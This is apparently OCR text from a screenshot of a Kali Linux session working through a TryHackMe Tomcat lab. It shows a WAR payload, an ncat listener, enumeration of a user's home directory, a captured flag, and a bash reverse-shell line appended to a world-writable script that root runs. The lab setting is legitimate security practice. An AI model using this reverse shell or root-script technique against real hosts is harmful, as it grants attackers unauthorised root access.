 Plik Maszyna Widok Wejście Urządzenia Pomoc
Reverse Shell Cheat She... kali@kali: ~ 02:46 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~
Payload size: 1093 bytes
Final size of war file: 1093 bytes
kali@kali:~/THM/Tomcat$ ls
8080_credits dupa.txt shell.war
kali@kali:~/THM/Tomcat$ nc -lvnp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~$
drwxr-xr-x 10 root root 4096 Aug 14 2019 usr
drwxr-xr-x 11 root root 4096 Aug 14 2019 var
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz -> boot/vmlinuz-4.4.0-159-generic
lrwxrwxrwx 1 root root 30 Aug 14 2019 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic
cd home
ls -la
total 12
drwxr-xr-x 3 root root 4096 Aug 14 2019 .
drwxr-xr-x 22 root root 4096 Aug 14 2019 ..
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 jack
cd jack
ls -la
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
ls -l
total 12
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
-rw-r--r-- 1 root root 39 Sep 29 23:43 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
cat user.txt
39400c90bc683a41a8935e4719f181bf
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
cat id.sh
#!/bin/bash
id > test.txt
echo "bash -i >& /dev/tcp/10.11.15.190/8888 0>&1" >> id.sh
cat test.
Reverse Shell Cheat Sheet
Bash
PERL
Python
Right Control